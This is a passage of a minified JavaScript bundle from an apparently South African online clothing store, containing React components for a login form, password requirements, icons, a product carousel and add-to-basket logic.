Chance",emailField:i.lcAddToEmailList,smsField:i.lcAddToSMSList})))};g.propTypes={form:i().object.isRequired,prefix:i().string};const f=({brand:e,emailField:t,smsField:o})=>n.createElement(s.kC,{alignItems:"center",gap:4},n.createElement(s.xu,{color:"#101111",width:"full",flex:1,maxWidth:{base:"50%",lg:"45%"}},e),n.createElement(s.kC,{gap:4,width:"full",alignItems:"center",justifyContent:"center",maxWidth:{base:"25%",lg:"16.66667%"}},n.createElement(s.xu,{margin:"auto"},n.createElement(u.Z,t))),n.createElement(s.kC,{gap:4,width:"full",alignItems:"center",justifyContent:"center",maxWidth:{base:"25%",lg:"16.66667%"}},n.createElement(s.xu,{margin:"auto"},n.createElement(u.Z,o)))),h=g},7071:(e,t,o)=>{"use strict";o.d(t,{Z:()=>f});var r=o(64572),n=o(67294),a=o(45697),i=o.n(a),l=o(44012),s=o(33344),c=o(68527),d=o(39731),p=o(64038);function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const u=({isValid:e,site:t="CUM",children:o})=>{const a=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({ml:e?"-2px":"-1px",mr:e?"9px":"10px",boxSize:e?4:"14px",border:e?"none":"1px solid",color:e?"PT"===t?"#CAA194":"#101111":"white"},(0,s.yK)().inputPasswordRequirement);return n.createElement(c.kC,{align:"flex-start"},n.createElement(d.rE,a),n.createElement(c.xv,{fontSize:"sm",lineHeight:4},o))};u.propTypes={isValid:i().bool,children:i().any};const g=({value:e,site:t,children:o})=>{const r=(0,p.u)(e);return n.createElement(c.Kq,{spacing:6},o,n.createElement(c.Kq,{spacing:2},n.createElement(u,{isValid:r.hasMinChars,site:t},n.createElement(l.Z,{id:"password_requirements.error.eight_letter_minimum",defaultMessage:[{type:0,value:"8 characters"}]})),n.createElement(u,{isValid:r.hasNumber,site:t},n.createElement(l.Z,{defaultMessage:[{type:0,value:"One number [0-9]"}],id:"password_requirements.error.one_number"})),n.createElement(u,{isValid:r.hasLowercase,site:t},n.createElement(l.Z,{id:"password_requirements.error.one_lowercase_letter",defaultMessage:[{type:0,value:"One lowercase character [a-z]"}]})),n.createElement(u,{isValid:r.hasUppercase,site:t},n.createElement(l.Z,{id:"password_requirements.error.one_uppercase_letter",defaultMessage:[{type:0,value:"One uppercase character [A-Z]"}]})),n.createElement(u,{isValid:r.hasSpecialChar,site:t},"One special character [!“#$%&‘()*+,-./:;<=>?@^_`{|}~”]")))};g.propTypes={value:i().string,children:i().node};const f=g},39731:(e,t,o)=>{"use strict";o.d(t,{$D:()=>ot,AM:()=>ge,Aw:()=>he,Ay:()=>ee,B8:()=>se,EY:()=>pt,F9:()=>mt,G:()=>qe,GO:()=>gt,Go:()=>je,HV:()=>Q,Il:()=>Ke,Jx:()=>ct,K3:()=>Re,LT:()=>U,Ml:()=>N,Oc:()=>V,Od:()=>st,Og:()=>yt,Pw:()=>de,Q1:()=>Y,QH:()=>He,Qx:()=>ft,Rk:()=>ht,Sr:()=>fe,Tw:()=>Ge,Uq:()=>be,Vq:()=>ce,W1:()=>_e,W2:()=>Ne,W6:()=>ze,WB:()=>rt,Wl:()=>G,XC:()=>ie,XF:()=>Ie,XH:()=>Ve,XT:()=>Ee,_t:()=>we,aA:()=>pe,aB:()=>bt,aN:()=>xe,au:()=>et,bK:()=>ut,bV:()=>at,bZ:()=>Ze,bg:()=>Ae,cO:()=>Oe,dY:()=>$e,e0:()=>Xe,ez:()=>nt,f1:()=>lt,fr:()=>q,fz:()=>Me,g8:()=>le,gZ:()=>dt,h_:()=>Ue,hb:()=>We,hs:()=>me,i7:()=>De,iz:()=>xt,jg:()=>Fe,lo:()=>re,mB:()=>ve,nQ:()=>te,nZ:()=>Je,pO:()=>Se,qW:()=>Qe,r7:()=>tt,rE:()=>oe,sI:()=>Be,su:()=>Pe,sz:()=>ye,tM:()=>it,uY:()=>ue,v4:()=>ne,vj:()=>X,wh:()=>J,wi:()=>Ce,wl:()=>ke,wy:()=>ae,xA:()=>Ye,xV:()=>Te,yj:()=>Le,zM:()=>K});var r=o(87462),n=o(67294),a=o(33344),i=o(10894),l=o(10830),s=o.n(l),c=o(74503),d=o.n(c),p=o(66794),m=o.n(p),u=o(22794),g=o.n(u),f=o(74474),h=o.n(f),b=o(93775),y=o.n(b),x=o(58662),v=o.n(x),C=o(32685),w=o.n(C),S=o(52949),k=o.n(S),E=o(92573),F=o.n(E),I=o(62843),T=o.n(I),_=o(11827),P=o.n(_),O=o(20748),A=o.n(O),L=o(84856),z=o.n(L),W=o(2129),B=o.n(W),D=o(22412),M=o.n(D),j=o(59945),Z=o.n(j),H=o(22602),R=o.n(H);s().viewBox=s().viewBox||"0 0 38 22",d().viewBox=d().viewBox||"0 0 114 66",m().viewBox=m().viewBox||"0 0 164 99",g().viewBox=g().viewBox||"0 0 114 29",h().viewBox=h().viewBox||"0 0 90 52",y().viewBox=y().viewBox||"0 0 178 66",v().viewBox=v().viewBox||"0 0 41 24",w().viewBox=w().viewBox||"0 0 38 22",k().viewBox=k().viewBox||"0 0 16 21",F().viewBox=F().viewBox||"0 0 38 22",T().viewBox=T().viewBox||"0 0 80 20",P().viewBox=P().viewBox||"0 0 21 20",A().viewBox=A().viewBox||"0 0 38 22",z().viewBox=z().viewBox||"0 0 62 19",B().viewBox=B().viewBox||"0 0 748.96 600",R().viewBox=R().viewBox||"0 0 62 19",M().viewBox=M().viewBox||"0 0 77 19",Z().viewBox=Z().viewBox||"0 0 77 19";const $=(e,t)=>{const o=e.toLowerCase().replace(/(?:^|[\s-/])\w/g,(e=>e.toUpperCase())).replace(/-/g,""),l=(0,n.forwardRef)(((o,l)=>{const s=(0,a.Fg)(),{baseStyle:c}=s.components.Icon;return n.createElement(i.JO,(0,r.Z)({ref:l},c,t,o),n.createElement("use",{role:"presentation",xlinkHref:`#${e}`}))}));return l.displayName=`${o}Icon`,l},U=$("cc-amex",{viewBox:s().viewBox}),K=$("alert"),q=$("account"),N=$("account-lc"),V=$("brand-logo",{viewBox:d().viewBox}),G=$("brand-logo-ok",{viewBox:m().viewBox}),Y=$("brand-logo-ok-mobile",{viewBox:h().viewBox}),X=$("brand-logo-pt",{viewBox:g().viewBox}),Q=$("brand-logo-lc",{viewBox:y().viewBox}),J=$("basket"),ee=$("basket-lc"),te=$("check"),oe=$("check-circle"),re=$("check-circle-v2"),ne=$("chevron-down"),ae=$("chevron-left"),ie=$("chevron-right"),le=$("chevron-up"),se=$("cc-cvv",{viewBox:v().viewBox}),ce=($("dashboard"),$("cc-discover",{viewBox:w().viewBox})),de=($("figma-logo"),$("filter"),$("filter-v2")),pe=$("file"),me=($("flag-ca"),$("flag-us"),$("flag-gb")),ue=$("flag-fr"),ge=$("flag-it"),fe=$("flag-cn"),he=$("flag-jp"),be=($("github-logo"),$("hamburger")),ye=$("info"),xe=$("warning"),ve=($("like"),$("lock")),Ce=$("lock-v2"),we=$("location"),Se=($("payment"),$("paypal-icon",{viewBox:T().viewBox}),$("plug"),$("plus")),ke=$("plus-circle"),Ee=$("cc-mastercard",{viewBox:F().viewBox}),Fe=$("mobicred-icon",{viewBox:z().viewBox}),Ie=$("float-icon",{viewBox:B().viewBox}),Te=$("receipt"),_e=$("search"),Pe=($("social-facebook"),$("social-instagram"),$("social-pinterest",{viewBox:P().viewBox}),$("social-twitter")),Oe=$("social-youtube"),Ae=$("social-facebook-c"),Le=$("social-facebook-v2"),ze=$("social-instagram-c"),We=$("social-instagram-v2"),Be=$("social-twitter-c"),De=$("social-youtube-c"),Me=$("sort"),je=$("signout"),Ze=$("signout-lc"),He=($("user"),$("cc-visa",{viewBox:A().viewBox})),Re=$("visibility"),$e=$("visibility-off"),Ue=$("heart"),Ke=$("heart-lc"),qe=$("heart-solid"),Ne=$("heart-solid-white"),Ve=$("trash"),Ge=$("close"),Ye=$("close-overlay"),Xe=$("arrow"),Qe=$("phone"),Je=($("payjustnow-icon",{viewBox:M().viewBox}),$("payjustnow-gray-icon",{viewBox:Z().viewBox})),et=$("payflex-icon",{viewBox:R().viewBox}),tt=$("star"),ot=$("star-half"),rt=$("star-empty"),nt=$("star-empty-bordered"),at=$("mail-icon"),it=$("delivery"),lt=$("delivery"),st=$("expedited-delivery"),ct=$("collect"),dt=$("logout"),pt=$("myorders"),mt=$("myprofile"),ut=$("myrewards"),gt=$("mywishlist"),ft=$("shipping"),ht=$("clear"),bt=$("credit-card"),yt=($("rewards"),$("gift")),xt=$("apple-pay")},39080:(e,t,o)=>{"use strict";o.d(t,{Z:()=>u});var r=o(87462),n=o(45987),a=o(67294),i=o(45697),l=o.n(i),s=o(68527),c=o(73727),d=o(87742);const p=["href","to","useNavLink","isSfra"],m=a.forwardRef(((e,t)=>{let{href:o,to:i,useNavLink:l=!1,isSfra:m=!1}=e,u=(0,n.Z)(e,p);const g=i||o,{buildUrl:f}=(0,d.Z)();return a.createElement(a.Fragment,null,m&&a.createElement(s.rU,(0,r.Z)({},u,{href:g,ref:t})),!m&&a.createElement(s.rU,(0,r.Z)({as:l?c.NavLink:c.Link},l&&{exact:!0},u,{to:g,ref:t})))}));m.displayName="Link",m.propTypes={href:l().string,to:l().string,useNavLink:l().bool,isSfra:l().bool};const u=a.memo(m)},34093:(e,t,o)=>{"use strict";o.d(t,{Z:()=>d});var r=o(87462),n=o(67294),a=o(68527),i=o(49609),l=o(45697),s=o.n(l);const c=({wrapperStyles:e={},spinnerStyles:t={}})=>n.createElement(a.xu,(0,r.Z)({position:"fixed",top:"0",left:"0",right:"0",bottom:"0",height:"100vh",width:"100vw",background:"blackAlpha.700",zIndex:"12000"},e),n.createElement(i.$,(0,r.Z)({"data-testid":"loading",position:"absolute",top:"50%",left:"50%",ml:"-1.5em",mt:"-1.5em",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"white",size:"xl",zIndex:"13000"},t)));c.propTypes={wrapperStyles:s().object,spinnerStyles:s().object};const d=c},2946:(e,t,o)=>{"use strict";o.d(t,{Z:()=>L});var r=o(87462),n=o(15861),a=o(67294),i=o(45697),l=o.n(i),s=o(33344),c=o(97375),d=o(68527),p=o(6886),m=o(15193),u=o(42283),g=o(87742),f=(o(47335),o(82736)),h=o(16933),b=o(39731),y=o(34651),x=o(88871),v=o(5748);const C=({useLinks:e,clickSignIn:t=v.ZT,clickCreateAccount:o=v.ZT})=>{const n=(0,s.yK)();return a.createElement(d.xu,n.loyaltyContainer,a.createElement(d.xu,n.loyaltyMainContent,a.createElement(y.Ei,(0,r.Z)({alt:"Loyalty Friends & Family Rewards",src:(0,x.Vh)("static/img/loyalty/friends-and-family-rewards.svg")},n.loyaltyImage)),a.createElement(d.xu,n.loyaltyText,a.createElement(d.xv,(0,r.Z)({as:"span"},n.loyaltyTitle),!e&&a.createElement(a.Fragment,null,"Login or Sign Up to earn 5% back in rewards"),e&&a.createElement(a.Fragment,null,a.createElement(m.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:t}),"Login"),a.createElement(d.xu,{as:"span"}," or "),a.createElement(m.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:o}),"Sign Up"),a.createElement(d.xu,{as:"span"}," to earn points when you shop."))),a.createElement(d.xv,(0,r.Z)({as:"span"},n.loyaltySubtitle),"Plus, enjoy exclusive offers and members-only benefits."))),a.createElement(d.rU,(0,r.Z)({href:"/page/friends-and-family"},n.loyaltyTitleLearnMore,{isExternal:!0}),"Learn more"))};C.propTypes={useLinks:l().bool,clickSignIn:l().func,clickCreateAccount:l().func};const w=C;var S=o(64572);function k(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function E(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?k(Object(o),!0).forEach((function(t){(0,S.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):k(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var F=o(61056);const I=({form:e,clickForgotPassword:t,prefix:o=""})=>{const n=function({form:{control:e,errors:t},prefix:o=""}){const r=(0,s.yK)();return{email:{id:"login-email",name:"email",label:"Email Address",placeholder:"Type Email Address",autoComplete:"email",defaultValue:"",type:"email",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"}},onBlur:()=>{},error:t.email,control:e,labelProps:E({},r.label),inputProps:E({},r.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},password:{id:"login-password",name:"password",label:"Password",placeholder:"Enter Password",autoComplete:"password",defaultValue:"",type:"password",rules:{required:"Please fill in this field."},error:t.password,control:e,labelProps:E({},r.label),inputProps:E({},r.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0}}}({form:e,prefix:o});return a.createElement(d.Kq,{spacing:6},a.createElement(F.Z,n.email),a.createElement(F.Z,(0,r.Z)({},n.password,{clickForgotPassword:t})))};I.propTypes={form:l().object.isRequired,prefix:l().string};const T=I;var _=o(80604),P=o(85699),O=o(95439);const A=({onLoading:e=v.ZT,onLoginClose:t=v.ZT,onForgotPassword:o=v.ZT,shouldRedirect:i=!1,showLoyaltyCard:l=!0,subtitle:y="",formType:x="normal",prefix:C="",buttonLabel:S="Login",loginLocation:k="general"})=>{var E;const{site:F}=(0,g.Z)(),I=(0,s.jC)("Authentication",{variant:`${F.id}`}),A=(0,f.Z)(),L=(0,u.cI)({mode:"onBlur"}),z=(0,h.Z)(),W=((0,_.Z)(),(0,a.useRef)(),function(){var o=(0,n.Z)((function*(o){try{e(!0),yield A.login(o,!0),L.reset(),t(),i&&z("/account/profile"),e(!1);try{(0,P.qo)({event:"login",method:"ecomm"}),(0,O.k)({event:"amp_login",loginProperties:{login_location:k,success:!0}})}catch(e){console.error("GA4 Error",e)}}catch(t){e(!1);let o=t.message;/invalid credentials/i.test(t.message)&&(o="We couldn’t find a match for this email and password. Please try again."),/OCAPI in the last 1 seconds/i.test(t.message)&&(o="We detected multiple login attempts within a short space of time. Please wait 30 seconds before you log in again."),L.setError("global",{type:"manual",message:o}),(0,O.k)({event:"amp_login",loginProperties:{login_location:k,success:!1,error_message:o}})}}));return function(e){return o.apply(this,arguments)}}()),{isOpen:B,onOpen:D,onClose:M}=(0,c.qY)();return a.createElement(s.Fo,{value:I},y&&a.createElement(d.xv,(0,r.Z)({},I.descriptionText,{mt:"flyout"===x?0:2,mb:6}),y),"LC"!==F.id&&l&&a.createElement(w,{useLinks:!1,clickSignIn:()=>z("/account/login"),clickCreateAccount:()=>z("/account/register")}),a.createElement("form",{id:"login-form",onSubmit:L.handleSubmit(W),"data-testid":"sf-auth-modal-form","data-selenium-id":"login-form",noValidate:!0},a.createElement(d.Kq,{spacing:6},(null===(E=L.errors)||void 0===E?void 0:E.global)&&a.createElement(p.bZ,{status:"error",bg:"#FEE7E7",borderStyle:"none",py:"10px",mt:6},a.createElement(b.zM,{color:"#94080A",boxSize:5}),a.createElement(d.xv,{fontSize:"sm",ml:2,color:"#94080A",lineHeight:1.6,dangerouslySetInnerHTML:{__html:L.errors.global.message},sx:{a:{textDecoration:"underline"}}})),a.createElement(T,{form:L,prefix:"",clickForgotPassword:o}),a.createElement(m.zx,{key:"login-button",type:"submit",site:F.id,variant:"primary",width:"100%",size:"lg",fontWeight:"bold",isLoading:L.formState.isSubmitting,isDisabled:L.formState.isSubmitting,onClick:()=>L.clearErrors("global"),mb:4},L.formState.isSubmitting?"Loading...":S))))};A.propTypes={prefix:l().string};const L=A},86158:(e,t,o)=>{"use strict";o.d(t,{Z:()=>y});var r=o(87462),n=o(64572),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(68527),d=o(18650),p=o(46066),m=o(88871),u=o(87742);const g=["products","isLoading","scrollProps","itemWidth","productTileProps"];function f(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function h(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?f(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):f(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const b=(0,i.forwardRef)(((e,t)=>{let{products:o,isLoading:n,scrollProps:l,itemWidth:s={base:"70%",md:"40%",lg:"calc(25% - 10px)"},productTileProps:f}=e;(0,a.Z)(e,g),(0,i.useRef)();const{site:b}=(0,u.Z)();if((!o||o.length<1)&&!n)return null;var y=l&&null!=l&&l.settings?null==l?void 0:l.settings:{dots:!1,arrows:!0,infinite:!1,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]};const x={transform:"translateY(-85px) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,m.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},v={".slick-track":{display:"flex",alignItems:"stretch",justifyContent:"flex-start"},".slick-slide":{display:"flex",height:"auto"},".slick-slide > div":{width:"100%",height:"100%"},".slick-slide > div > div":{display:"flex !important",height:"100%"},".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":x,".slick-prev":h(h({},x),{},{transform:"translateY(-85px) translateX(37px)",_before:{backgroundImage:`${(0,m.Vh)("static/img/product/arrow-left-black.svg")}`}})};return(0,i.useEffect)((()=>{n||(document.querySelectorAll(".slick-track").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-track"))),document.querySelectorAll(".slick-next").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-next-btn"))),document.querySelectorAll(".slick-prev").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-prev-btn"))))}),[n]),i.createElement(c.xu,{sx:h({},v)},i.createElement(p.Z,y,(n?[0,1,2,4]:o).map(((e,t)=>i.createElement(c.xu,{paddingRight:3,key:"scroller-"+t},n?i.createElement(d.O,null):i.createElement(d.Z,(0,r.Z)({className:"gtm-product-tile","data-testid":"product-scroller-item","data-selenium-id":`product-scroller-item-${t}`,"data-gtm-item":e.c_ga4EcommerceItem?JSON.stringify(e.c_ga4EcommerceItem):null,"data-product-id":e.productId||e.id,product:e,width:"100%"},h({},"function"==typeof f?f(e):f),{dynamicImageProps:{widths:["70vw","70vw","40vw","15vw"]}})))))))}));b.displayName="ProductScroller",b.propTypes={products:s().array,isLoading:s().bool,scrollProps:s().object,itemWidth:s().oneOfType([s().string,s().number,s().object]),productTileProps:s().oneOfType([s().func,s().object])};const y=b},18650:(e,t,o)=>{"use strict";o.d(t,{O:()=>K,Z:()=>N});var r=o(64572),n=o(15861),a=o(87462),i=o(45987),l=o(67294),s=o(45697),c=o.n(s),d=o(27484),p=o.n(d),m=o(39731),u=(o(2556),o(93162)),g=o(88871),f=o(7959),h=o(15193),b=o(33344),y=o(68527),x=o(54107),v=o(97375),C=o(92684),w=o(34651),S=o(49609),k=o(10894),E=o(30573),F=o(87742),I=(o(34093),o(43172)),T=(o(64312),o(86896)),_=o(67736),P=o(24728),O=o(39080),A=o(38195),L=o(65155),z=o(80604),W=o(4813),B=o(47335),D=o(82736),M=o(56554),j=o(85699),Z=o(95439);const H=["productHeroTile"],R=["product","enableFavourite","hideLabels","enableQuickView","enablePromotionalMessage","enableRatings","enableLabels","enableHover","productHeroTile","inSearchOverlay","enableAnchorTags","enableColourSwatches","onFavouriteToggle","dynamicImageProps","bgColor","heroTilesArray"];function $(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function U(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?$(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):$(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}(0,A.Z)(h.hU);const K=e=>{const t=(0,b.jC)("ProductTile"),{productHeroTile:o}=e;return(0,i.Z)(e,H),l.createElement(y.xu,{"data-testid":"sf-product-tile-skeleton",mb:"12px",flex:1,display:"flex",flexDir:"column",gridColumn:o?{base:"auto / span 2"}:{},gridRow:o?{base:"auto / span 2"}:{}},l.createElement(y.Kq,{spacing:2,flex:1,display:"flex",flexDir:"column"},l.createElement(y.xu,(0,a.Z)({},t.imageWrapper,{flex:1}),l.createElement(y.oM,(0,a.Z)({ratio:.8},t.image),l.createElement(x.Od,null))),l.createElement(x.Od,{width:{base:"120px",md:"220px"},height:"20px"}),l.createElement(x.Od,{width:"80px",height:"16px"})))},q=e=>{var t,o,r,s,c,d,A,H,$,K,q,N,V,G,Y,X,Q,J,ee,te,oe,re,ne,ae,ie;const le=(0,T.Z)(),{product:se,enableFavourite:ce=!1,hideLabels:de=!1,enableQuickView:pe=!1,enablePromotionalMessage:me=!1,enableRatings:ue=!1,enableLabels:ge=!1,enableHover:fe=!0,productHeroTile:he=!1,inSearchOverlay:be=!1,enableAnchorTags:ye=!1,enableColourSwatches:xe=!1,onFavouriteToggle:ve,dynamicImageProps:Ce,bgColor:we,heroTilesArray:Se=null}=e,ke=(0,i.Z)(e,R),{currency:Ee,image:Fe,price:Ie,productId:Te,hitType:_e,c_variationAttributes:Pe,c_turntoReviewCount:Oe,c_imageGroups:Ae,c_turntoAverageRating:Le}=se,{isOpen:ze,onOpen:We,onClose:Be}=(0,v.qY)(),{isOpen:De,onOpen:Me,onClose:je}=(0,v.qY)(),{site:Ze,buildUrl:He}=(0,F.Z)(),Re=(0,M.ST)(),$e="https://"+Re._config.sfraHost,[Ue,Ke]=(0,l.useState)(!0),qe=function(){var e=(0,n.Z)((function*(){const e=yield Re.shopperProducts.getProduct({parameters:{id:se.productId}});se.details=e,Ke(!1)}));return function(){return e.apply(this,arguments)}}(),Ne=(null==se?void 0:se.c_rentalPrice)&&(null==se?void 0:se.c_rentalURL)||(null==se||null===(t=se.details)||void 0===t?void 0:t.c_rentalPrice)&&(null==se||null===(o=se.details)||void 0===o?void 0:o.c_rentalURL),Ve=se.name??se.productName,{currency:Ge}=(0,L.U8)(),Ye=(0,D.Z)(),[Xe,Qe]=(0,l.useState)(!1),[Je,et]=(0,l.useState)(!1),[tt,ot]=(0,l.useState)(null),[rt,nt]=(0,l.useState)(!1),[at,it]=(0,l.useState)(!1),[lt,st]=(0,l.useState)([]),[ct]=(0,C.ac)("(min-width: 1200px)"),[dt]=(0,C.ac)("(max-width: 768px)"),pt=Ze.id,mt=(0,b.jC)("ProductTile",{variant:pt,inSearchOverlay:be,productHeroTile:he}),ut=(0,z.Z)(),gt=(0,W.p)();(0,l.useEffect)((()=>(yt(null),xt(),()=>{ht(!0),yt(null)})),[se,Se]);const[ft,ht]=(0,l.useState)(!0),[bt,yt]=(0,l.useState)(null),xt=()=>{var e,t,o;let r=he?"hero":"large",n={image:(null!=se&&se.image?U(U({},null==se?void 0:se.image),{},{link:null==se||null===(e=se.image)||void 0===e||null===(t=e.link)||void 0===t?void 0:t.split("?")[0]}):null)||(null==se?void 0:se.image)||null,hoverImage:null};if(se.imageGroups&&se.imageGroups.length>0&&(null==se||null===(o=se.variationGroups)||void 0===o?void 0:o.length)>0){var a;let e=((null==se||null===(a=se.variationGroups)||void 0===a?void 0:a.find((e=>(null==e?void 0:e.productId)==se.productId)))||(null==se?void 0:se.variationGroups[0])).variationValues.color,t=se.imageGroups.find((t=>{var o,n;let a=null===(o=t.variationAttributes[0])||void 0===o||null===(n=o.values[0])||void 0===n?void 0:n.value;return t.viewType===r&&a.toLowerCase()==e.toLowerCase()}));null!=t&&t.images[0]&&(n.image=null==t?void 0:t.images[0]),null!=t&&t.images[1]&&(n.hoverImage=null==t?void 0:t.images[1])}yt(n),ht(!1)},vt=()=>{var e,t;const o=null===(e=se.priceRanges)||void 0===e?void 0:e.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-list":"-list")})),r=null===(t=se.priceRanges)||void 0===t?void 0:t.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-sale":"-sale")}));return{price:null!=r&&r.minPrice&&(null==r?void 0:r.minPrice)!==(null==o?void 0:o.minPrice)&&(null==r?void 0:r.minPrice)<(null==o?void 0:o.minPrice)?null==r?void 0:r.minPrice:null,discount:null!==Ie&&null!=r&&r.minPrice&&null!=o&&o.minPrice&&(null==o?void 0:o.minPrice)>0?Math.round(((null==o?void 0:o.minPrice)-(null==r?void 0:r.minPrice))/(null==o?void 0:o.minPrice)*100):null}},Ct=()=>{var e;const t=null===(e=se.priceRanges)||void 0===e?void 0:e.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-list":"-list")}));return(null==t?void 0:t.minPrice)||se.price||null},[wt,St]=(0,l.useState)(!1);(0,l.useEffect)((()=>{wt&&qe()}),[wt]),(0,l.useEffect)((()=>{var e;if(!Ue&&null!=se&&null!==(e=se.details)&&void 0!==e&&e.variationAttributes){var t,o;let e=null==se||null===(t=se.details)||void 0===t||null===(o=t.variationAttributes)||void 0===o?void 0:o.filter((e=>"size"===e.id));if(e&&e.length>0){let t=[];e[0].values.forEach((e=>{var o;if(null!=se&&null!==(o=se.details)&&void 0!==o&&o.variants){var r;let o=null==se||null===(r=se.details)||void 0===r?void 0:r.variants.find((t=>{var o;return(null===(o=t.variationValues)||void 0===o?void 0:o.size)===e.value}));o&&(e.variant=o),t.push(e)}})),st(t)}}}),[se,Ue]),(0,W.p)();const[kt,Et]=(0,l.useState)(!1),Ft=function(){var e=(0,n.Z)((function*(e,t=null){const o=t||tt;_t("");try{var r,n,a,i,l,s;Et(!0);const t=yield Re.shopperProducts.getProduct({parameters:{id:o}}),u=[{productId:o,masterId:(null===(r=e.details)||void 0===r||null===(n=r.master)||void 0===n?void 0:n.masterId)||"",variationGroupId:(null===(a=e.details)||void 0===a?void 0:a.id)||"",price:e.price,quantity:1}];let b=null==ut||null===(i=ut.productItems)||void 0===i?void 0:i.find((e=>e.productId==o));if(b){var c,d;if(b.quantity+1>10)return gt({title:"Product is not available for quantity greater than 10.",status:"error"}),void Et(!1);if((null==b?void 0:b.quantity)+1>(null==t||null===(c=t.inventory)||void 0===c?void 0:c.ats))return gt({title:`Product is not available for quantity greater than ${null==t||null===(d=t.inventory)||void 0===d?void 0:d.ats}`,status:"error"}),void Et(!1);yield ut.updateItemInBasket({productId:o,price:e.price,quantity:b.quantity+1},b.itemId)}else yield ut.addItemToBasket(u);if(null!=t&&null!==(l=t.inventory)&&void 0!==l&&l.preorderable&&0===(null==t||null===(s=t.inventory)||void 0===s?void 0:s.stockLevel)){var m;const e=p()(null==t||null===(m=t.inventory)||void 0===m?void 0:m.inStockDate).format("ddd MMM DD YYYY");e&&_t(e)}gt({title:"Product has been added to cart.",status:"success"}),document.dispatchEvent(new CustomEvent("openMiniBag",{detail:{count:ut.itemAccumulatedCount}})),Et(!1);try{if(o&&e&&e.c_ga4EcommerceItem){var g,f,h;e.c_ga4EcommerceItem.quantity=1,e.c_ga4EcommerceItem.item_id=o,e.c_ga4EcommerceItem.item_size=(null===(g=lt.find((e=>{var t;return(null===(t=e.variant)||void 0===t?void 0:t.productId)==o})))||void 0===g||null===(f=g.variant)||void 0===f||null===(h=f.variationValues)||void 0===h?void 0:h.size)||0,e.c_ga4EcommerceItem.product_type="variant";let t={event:"add_to_cart",ecommerce:{currency:"ZAR",value:e.price||e.c_ga4EcommerceItem.price||0,items:[e.c_ga4EcommerceItem]}};(0,j.qo)(t),(0,Z.k)({event:"amp_add_to_cart",addToCartProperties:{cart_item_count:(null==ut?void 0:ut.itemCount)||0,cart_value:(null==ut?void 0:ut.productTotal)||0,currency:(null==ut?void 